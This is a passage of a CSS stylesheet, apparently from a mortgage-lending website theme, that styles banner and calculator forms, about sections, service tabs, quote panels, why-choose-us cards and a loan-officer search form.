}

.main-banner-form-wrap {
  background: rgba(0, 0, 0, 0.5);
  border: 2px solid var(--whiteColor);
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 50px 65px;
  max-width: 550px;
  margin-left: auto;
}

.main-banner-form-wrap h3 {
  font-size: 24px;
  font-weight: 600;
  color: var(--whiteColor);
  margin-bottom: 25px;
}

.main-banner-form-wrap form .form-group {
  margin-bottom: 20px;
}

.main-banner-form-wrap form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--whiteColor);
  font-size: 15px;
}

.main-banner-form-wrap form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.main-banner-form-wrap form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.main-banner-form-wrap form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.main-banner-form-wrap form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.main-banner-form-wrap form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.main-banner-form-wrap form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.main-banner-form-wrap form .calculat-button {
  text-align: center;
  margin-top: 30px;
}

.main-banner-form-wrap form .calculat-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

.main-banner-form-wrap form .calculat-button .default-btn:hover {
  background-color: var(--blackColor);
}

.main-banner-form-wrap form .cal-result .cal-info li span {
  color: var(--whiteColor);
}

/*----- About Style Area CSS -----*/
.about-style-area {
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-area.with-black-color {
  background-color: var(--blackColor);
}

.about-style-area.with-black-color .about-style-wrap-content h3 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .bold {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav {
  border-bottom: 1px solid #F8FAFB;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content p {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn {
  margin-top: 25px;
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .tab-btn .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card .icon i {
  background: rgba(0, 193, 149, 0.2);
}

.about-style-area.with-black-color .information-card p span {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a {
  color: var(--whiteColor);
}

.about-style-area.with-black-color .information-card p span a:hover {
  color: var(--secondaryColor);
}

.about-style-area.with-black-color .information-card:hover .icon i {
  background: var(--secondaryColor);
}

.about-style-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 15px;
  border-radius: 10px;
}

.about-style-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  left: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 5px;
  border: 1px solid var(--secondaryColor);
}

.about-style-image img {
  border-radius: 10px;
}

.about-style-image .quote-content {
  background-color: var(--secondaryColor);
  padding: 25px;
  position: absolute;
  left: 0;
  bottom: 30px;
  max-width: 418px;
  border-radius: 0px 20px 20px 0px;
  z-index: 1;
}

.about-style-image .quote-content p {
  color: var(--whiteColor);
  font-size: 15px;
}

.about-style-image .quote-content span {
  font-weight: 600;
  color: var(--whiteColor);
}

.about-style-image .quote-content::before {
  content: "\ee32";
  font-family: 'boxicons';
  font-size: 30px;
  color: var(--whiteColor);
  z-index: -1;
  position: absolute;
  right: 25px;
  bottom: 25px;
  line-height: 1;
}

.about-style-content {
  padding-left: 30px;
}

.about-style-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-content .bold {
  color: var(--blackColor);
  font-weight: 500;
}

.about-style-content .counter-box {
  background: #e5f9f4;
  border-radius: 10px;
  text-align: center;
  padding: 30px 25px;
  margin-top: 15px;
  position: relative;
  z-index: 1;
  overflow: hidden;
}

.about-style-content .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-style-content .counter-box h4 {
  color: var(--secondaryColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-style-content .counter-box span {
  color: var(--blackColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-content .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover span {
  color: var(--whiteColor);
}

.about-style-content .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-style-image-wrap {
  position: relative;
  z-index: 1;
  text-align: center;
}

.about-style-image-wrap .certified-image {
  position: absolute;
  right: 75px;
  bottom: 0;
}

.about-style-wrap-content {
  padding-left: 30px;
}

.about-style-wrap-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-wrap-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-wrap-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .nav {
  padding: 0;
  margin-bottom: 0;
  border: none;
  border-bottom: 1px solid #DDDDDD;
}

.about-style-wrap-content .about-list-tab .nav .nav-item {
  margin-right: 30px;
}

.about-style-wrap-content .about-list-tab .nav .nav-item:last-child {
  margin-right: 0;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2 {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  color: var(--blackColor);
  padding: 0;
  background-color: transparent;
  border: none;
  font-weight: 500;
  font-size: 15px;
  position: relative;
  padding-bottom: 20px;
  display: block;
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2::before {
  position: absolute;
  content: "";
  height: 1px;
  width: 0%;
  background-color: var(--secondaryColor);
  left: 0;
  bottom: -1px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active {
  color: var(--secondaryColor);
}

.about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2:hover::before, .about-style-wrap-content .about-list-tab .nav .nav-item .nav-link2.active::before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content {
  margin-top: 25px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list {
  padding: 0;
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li {
  list-style-type: none;
  color: var(--blackColor);
  font-weight: 400;
  font-size: 16px;
  margin-bottom: 18px;
  position: relative;
  padding-left: 22px;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li:last-child {
  margin-bottom: 0;
}

.about-style-wrap-content .about-list-tab .tab-content .tab-pane .content .list li i {
  position: absolute;
  color: var(--secondaryColor);
  font-size: 18px;
  left: 0;
  top: 1px;
}

.about-style-shape-1 {
  position: absolute;
  right: 0;
  top: -50px;
  z-index: -1;
}

.about-style-area-with-full-width .container-fluid {
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
}

.about-style-full-content {
  max-width: 640px;
  margin-left: auto;
  padding-right: 25px;
}

.about-style-full-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.about-style-full-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.about-style-full-content .bold {
  color: var(--blackColor);
  font-weight: 500;
  font-size: 15px;
}

.about-style-full-content .inner-content {
  margin-top: 25px;
}

.about-style-full-content .inner-content h4 {
  font-size: 22px;
  font-weight: bold;
  margin-bottom: 14px;
}

.about-style-full-content .inner-content p {
  margin-bottom: 0;
  font-size: 15px;
}

.about-style-full-content .about-btn {
  margin-top: 25px;
}

.about-style-full-content .about-btn .main-default-btn {
  color: var(--whiteColor);
}

.about-full-image-wrap {
  position: relative;
}

.about-full-image-wrap .counter-box {
  background: rgba(13, 24, 32, 0.9);
  border-radius: 0;
  text-align: center;
  padding: 30px 25px;
  position: absolute;
  left: 20px;
  bottom: 20px;
  z-index: 1;
  overflow: hidden;
}

.about-full-image-wrap .counter-box::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 0%;
  -webkit-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  z-index: -1;
  opacity: 0;
  border-radius: 50%;
  -webkit-transform: scale(1.5);
          transform: scale(1.5);
}

.about-full-image-wrap .counter-box h4 {
  color: var(--whiteColor);
  font-size: 55px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.about-full-image-wrap .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.about-full-image-wrap .counter-box:hover h4 {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover span {
  color: var(--whiteColor);
}

.about-full-image-wrap .counter-box:hover::before {
  opacity: 1;
  visibility: visible;
  width: 100%;
  height: 100%;
}

.about-mortgage-calculator-form {
  background: var(--secondaryColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 10px;
  padding: 55px 65px;
  border-radius: 10px;
}

.about-mortgage-calculator-form h2 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.about-mortgage-calculator-form form .form-group {
  margin-bottom: 20px;
  position: relative;
}

.about-mortgage-calculator-form form .form-group label {
  margin-bottom: 0;
  font-size: 18px;
  position: absolute;
  top: 19px;
  left: 15px;
  color: #555555;
}

.about-mortgage-calculator-form form .form-group .form-control {
  height: 50px;
  border-radius: 4px;
  border: 1px solid #E3E9ED;
  font-weight: 400;
  font-size: 14px;
  padding-left: 40px;
  width: 100%;
  color: #555555;
  background-color: #F8FAFB;
}

.about-mortgage-calculator-form form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group::-webkit-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group:-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::-ms-input-placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group::placeholder {
  color: #7f7f7f;
}

.about-mortgage-calculator-form form .form-group .dropdown {
  position: relative;
}

.about-mortgage-calculator-form form .form-group .dropdown a {
  display: block;
  height: 50px;
  border-radius: 4px;
  color: #555555;
  background-color: #F8FAFB;
  font-weight: 400;
  font-size: 14px;
  border: 1px solid #E3E9ED;
  text-align: left;
  padding-left: 40px;
  line-height: 35px;
}

.about-mortgage-calculator-form form .form-group .dropdown a::after {
  border-top: 7px solid;
  position: absolute;
  top: 22px;
  right: 18px;
}

.about-mortgage-calculator-form form .form-group .dropdown a:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #f1f1f1;
}

.about-mortgage-calculator-form form .form-group .dropdown .dropdown-menu.show {
  display: block;
  width: 100%;
}

.about-mortgage-calculator-form form .main-default-btn {
  border: 0;
  width: 100%;
  background-color: var(--blackColor);
}

.about-mortgage-calculator-form form .main-default-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

/*----- Core Service Area CSS -----*/
.core-service-area {
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.with-black-bg .main-section-title h2 {
  color: var(--whiteColor);
}

.with-black-bg .core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0;
}

.with-black-bg .core-service-list-tab .tab-content .tab-pane {
  border-radius: 0;
}

.core-service-list-tab .nav {
  padding: 0;
  list-style-type: none;
  display: block;
  border: none;
  text-align: center;
  margin-bottom: 0;
}

.core-service-list-tab .nav .nav-item {
  display: inline-block;
  margin-right: -5px;
}

.core-service-list-tab .nav .nav-item:first-child .nav2-link {
  border-radius: 8px 0 0 0;
}

.core-service-list-tab .nav .nav-item:last-child .nav2-link {
  border-radius: 0 8px 0 0;
}

.core-service-list-tab .nav .nav-item .nav2-link {
  color: var(--whiteColor);
  border: none;
  padding: 20px 30px;
  background-color: var(--secondaryColor);
  font-weight: 400;
  border-radius: 0;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  display: block;
}

.core-service-list-tab .nav .nav-item .nav2-link:hover, .core-service-list-tab .nav .nav-item .nav2-link.active {
  color: var(--secondaryColor);
  background-color: var(--whiteColor);
}

.core-service-list-tab .tab-content .tab-pane {
  background-color: var(--whiteColor);
  border-radius: 10px;
  padding: 50px;
}

.core-service-list-tab .core-service-content {
  padding-right: 30px;
}

.core-service-list-tab .core-service-content .icon {
  margin-bottom: 20px;
}

.core-service-list-tab .core-service-content .icon i {
  display: inline-block;
  height: 70px;
  width: 70px;
  line-height: 70px;
  background-color: #e5f9f4;
  color: var(--secondaryColor);
  text-align: center;
  font-size: 35px;
  border-radius: 50px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-content .icon i:hover {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

.core-service-list-tab .core-service-content h3 {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 15px;
}

.core-service-list-tab .core-service-content p {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li {
  list-style-type: none;
  margin-bottom: 15px;
  position: relative;
  color: var(--blackColor);
  padding-left: 22px;
  font-size: 17.5px;
}

.core-service-list-tab .core-service-content .list li:last-child {
  margin-bottom: 0;
}

.core-service-list-tab .core-service-content .list li i {
  position: absolute;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  color: var(--secondaryColor);
}

.core-service-list-tab .core-service-image {
  overflow: hidden;
  border-radius: 10px;
}

.core-service-list-tab .core-service-image img {
  border-radius: 10px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.core-service-list-tab .core-service-image:hover img {
  -webkit-transform: scale(1.1);
          transform: scale(1.1);
}

/*----- Buying Home Area CSS -----*/
.buying-home-area {
  overflow: hidden;
}

.buying-home-area .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.buying-home-image {
  position: relative;
  z-index: 1;
  padding-top: 15px;
  padding-bottom: 15px;
  padding-right: 15px;
}

.buying-home-image img {
  border-radius: 0px 10px 10px 0px;
}

.buying-home-image::before {
  position: absolute;
  content: "";
  height: 100%;
  width: 312px;
  background-color: transparent;
  right: 0;
  bottom: 0;
  z-index: -1;
  border-radius: 10px;
  border: 1px solid var(--secondaryColor);
}

.buying-home-image .counter-box {
  background: var(--secondaryColor);
  border-radius: 10px 0px 0px 10px;
  text-align: center;
  padding: 30px;
  position: absolute;
  right: 0;
  bottom: 45px;
}

.buying-home-image .counter-box h4 {
  color: var(--whiteColor);
  font-size: 65px;
  line-height: 1;
  font-weight: bold;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  margin-bottom: 15px;
}

.buying-home-image .counter-box span {
  color: var(--whiteColor);
  font-weight: 600;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-image .counter-box:hover h4 {
  color: var(--whiteColor);
}

.buying-home-image .counter-box:hover span {
  color: var(--whiteColor);
}

.buying-home-content {
  padding-left: 15px;
  max-width: 750px;
}

.buying-home-content .sub-title {
  color: var(--secondaryColor);
  display: inline-block;
  margin-bottom: 18px;
}

.buying-home-content h3 {
  font-size: 40px;
  margin-bottom: 18px;
  font-weight: bold;
}

.buying-home-content p {
  margin-bottom: 0;
}

.buying-home-content .buying-inner-box {
  margin-top: 30px;
  position: relative;
  padding-left: 100px;
}

.buying-home-content .buying-inner-box .icon {
  position: absolute;
  left: 0;
  top: 1.5px;
}

.buying-home-content .buying-inner-box .icon i {
  display: inline-block;
  width: 80px;
  height: 75px;
  line-height: 75px;
  border-radius: 10px;
  background: #e5f9f4;
  color: var(--secondaryColor);
  font-size: 45px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.buying-home-content .buying-inner-box h4 {
  font-size: 18px;
  font-weight: bold;
  margin-bottom: 10px;
}

.buying-home-content .buying-inner-box p {
  margin-bottom: 0;
  font-size: 15px;
}

.buying-home-content .buying-inner-box:hover .icon i {
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
}

/*----- Mortgage Quote Area CSS -----*/
.mortgage-quote-area .row {
  background-color: var(--blackColor);
  border-radius: 10px;
}

.mortgage-quote-content {
  padding: 70px 50px 80px;
}

.mortgage-quote-content h3 {
  font-weight: 700;
  font-size: 40px;
  margin-bottom: 15px;
  color: var(--whiteColor);
}

.mortgage-quote-content p {
  font-size: 15px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.mortgage-quote-content .quote-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.mortgage-quote-content .quote-btn:hover {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-image {
  background-image: url(../../assets/img/more-home/mortgage-quote.jpg);
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  border-radius: 0px 10px 10px 0px;
}

.mortgage-quote-area-with-full-width {
  overflow: hidden;
  background-color: var(--blackColor);
  position: relative;
  z-index: 1;
}

.mortgage-quote-area-with-full-width.with-main-color {
  background-color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn {
  background: var(--blackColor);
  color: var(--whiteColor);
}

.mortgage-quote-area-with-full-width.with-main-color .mortgage-quote-content .quote-btn:hover {
  background-color: var(--whiteColor);
  color: var(--secondaryColor);
}

.mortgage-quote-area-with-full-width .container-fluid {
  padding-left: 0;
  padding-right: 0;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content {
  padding: 70px 50px 80px 0;
  max-width: 642px;
  margin-left: auto;
}

.mortgage-quote-area-with-full-width .mortgage-quote-content h3 {
  margin-bottom: 18px;
}

.mortgage-quote-area-with-full-width .mortgage-quote-image {
  border-radius: 0;
  background-image: url(../../assets/img/more-home/mortgage-quote-2.jpg);
}

.mortgage-quote-shape {
  position: absolute;
  bottom: 15px;
  left: 45%;
  -webkit-transform: translateX(-45%);
          transform: translateX(-45%);
  max-width: 150px;
  z-index: -1;
}

/*----- Why Choose Us Area CSS -----*/
.why-choose-us-area {
  position: relative;
  z-index: 1;
  border-top: 1px solid #f9f9f9;
}

.why-choose-us-area::before {
  position: absolute;
  content: "";
  width: 100%;
  height: 508px;
  left: 0;
  top: 0;
  right: 0;
  z-index: -1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.why-choose-us-card .choose-image {
  overflow: hidden;
  border-radius: 10px 10px 0px 0px;
}

.why-choose-us-card .choose-image img {
  border-radius: 10px 10px 0px 0px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content {
  background: #F5F7FB;
  border-radius: 0px 0px 10px 10px;
  padding: 30px 25px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 15px;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content p {
  font-size: 15px;
  margin-bottom: 20px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-card:hover .choose-image img {
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-card:hover .choose-content {
  background-color: var(--secondaryColor);
}

.why-choose-us-card:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content p {
  color: var(--whiteColor);
}

.why-choose-us-card:hover .choose-content .choose-btn {
  background: var(--whiteColor);
  color: var(--secondaryColor);
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  background-color: #DDDDDD;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 50%;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  margin: 0 5px;
}

.why-choose-us-slider.owl-theme .owl-dots .owl-dot:hover span, .why-choose-us-slider.owl-theme .owl-dots .owl-dot.active span {
  background: var(--secondaryColor);
  -webkit-transform: scale(1.2);
          transform: scale(1.2);
}

.why-choose-us-slider.owl-theme .owl-nav.disabled + .owl-dots {
  margin-top: 30px;
}

.why-choose-us-slider.owl-theme .owl-nav {
  margin-top: 0;
}

.why-choose-us-area-without-bg .main-section-title {
  max-width: 650px;
  margin: 0 auto 45px;
}

.why-choose-us-item {
  background-color: #F5F7FB;
  padding: 35px;
  margin-bottom: 30px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item.with-border {
  background-color: transparent;
  border: 1px solid #F5F7FB;
}

.why-choose-us-item .choose-image {
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content h3 {
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 0;
  line-height: 1.5;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list {
  padding: 0;
  margin-top: 20px;
  margin-bottom: 25px;
}

.why-choose-us-item .choose-content .list li {
  list-style-type: none;
  color: #767676;
  margin-bottom: 15px;
  position: relative;
  padding-left: 22px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .list li:last-child {
  margin-bottom: 0;
}

.why-choose-us-item .choose-content .list li i {
  color: var(--secondaryColor);
  position: absolute;
  left: 0;
  top: 3px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item .choose-content .choose-btn {
  display: inline-block;
  padding: 15px 30px;
  border-radius: 5px;
  background: var(--secondaryColor);
  color: var(--whiteColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.why-choose-us-item:hover {
  background-color: var(--blackColor);
  -webkit-transform: translateY(-5px);
          transform: translateY(-5px);
}

.why-choose-us-item:hover .choose-content h3 {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li {
  color: var(--whiteColor);
}

.why-choose-us-item:hover .choose-content .list li i {
  color: var(--whiteColor);
}

/*----- Find Loan Officer Area CSS -----*/
.find-loan-officer-area {
  background-image: url(../../assets/img/more-home/loan-officer-bg.jpg);
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  z-index: 1;
}

.find-loan-officer-area::before {
  position: absolute;
  content: "";
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  opacity: .77;
}

.find-loan-officer-form {
  background-color: var(--whiteColor);
  -webkit-box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
          box-shadow: 0px 5px 50px rgba(13, 24, 32, 0.05);
  border-radius: 15px;
  padding: 50px 65px;
}

.find-loan-officer-form h3 {
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 0;
}

.find-loan-officer-form .loan-check-box {
  margin-top: 25px;
  margin-bottom: 25px;
}

.find-loan-officer-form .loan-check-box .form-check {
  display: inline-block;
  margin-right: 30px;
}

.find-loan-officer-form .loan-check-box .form-check:last-child {
  margin-right: 0;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-label {
  color: var(--blackColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input {
  font-size: 15px;
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:checked {
  background-color: var(--secondaryColor);
  border-color: var(--secondaryColor);
}

.find-loan-officer-form .loan-check-box .form-check .form-check-input:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group {
  margin-bottom: 20px;
}

.find-loan-officer-form form .form-group label {
  display: block;
  margin-bottom: 10px;
  font-weight: 500;
  color: var(--paragraphColor);
  font-size: 14px;
}

.find-loan-officer-form form .form-group .form-control {
  display: block;
  height: 55px;
  font-weight: 400;
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  border-radius: 10px;
  outline: 0;
  padding: 15px 20px;
  color: var(--paragraphColor);
}

.find-loan-officer-form form .form-group .form-control::-webkit-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::-ms-input-placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control::placeholder {
  color: var(--paragraphColor);
  -webkit-transition: var(--transition);
  transition: var(--transition);
}

.find-loan-officer-form form .form-group .form-control:focus {
  -webkit-box-shadow: unset;
          box-shadow: unset;
}

.find-loan-officer-form form .form-group .form-control:focus::-webkit-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus:-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::-ms-input-placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .form-control:focus::placeholder {
  color: transparent;
}

.find-loan-officer-form form .form-group .nice-select {
  float: unset;
  height: 55px !important;
  line-height: 55px;
  color: var(--paragraphColor);
  background: #F8FAFB;
  border: 1px solid #E3E9ED;
  font-size: 14px;
  font-weight: 500;
  border-radius: 10px;
  padding-top: 0;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 35px;
}

.find-loan-officer-form form .form-group .nice-select .list {
  background: -webkit-gradient(linear, right top, left top, from(var(--mainGrad1)), to(var(--mainGrad2)));
  background: linear-gradient(270deg, var(--mainGrad1) 0%, var(--mainGrad2) 100%);
  border-radius: 10px;
  margin-top: 0;
  width: 100%;
  padding-top: 10px;
  padding-bottom: 10px;
}

.find-loan-officer-form form .form-group .nice-select .list .option {
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding-left: 20px;
  padding-right: 20px;
  color: var(--whiteColor);
  font-weight: 500;
}

.find-loan-officer-form form .form-group .nice-select .list .option:hover {
  background-color: var(--secondaryColor) !important;
  color: var(--whiteColor);
}

.find-loan-officer-form form .form-group .nice-select .list .option.selected {
  background-color: transparent;
  font-weight: 400;
}

.find-loan-officer-form form .form-group .nice-select:after {
  right: 20px;
  width: 8px;
  height: 8px;
  margin-top: -5.5px;
}

.find-loan-officer-form form .loan-button {
  text-align: center;
  margin-top: 30px;
}

.find-loan-officer-form form .loan-button .default-btn {
  display: inline-block;
  padding: 15px 30px;
  background-color: var(--secondaryColor);
  color: var(--whiteColor);
  width: 100%;
  border: none;
  font-size: 15px;
  font-weight: 400;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  border-radius: 10px;
}

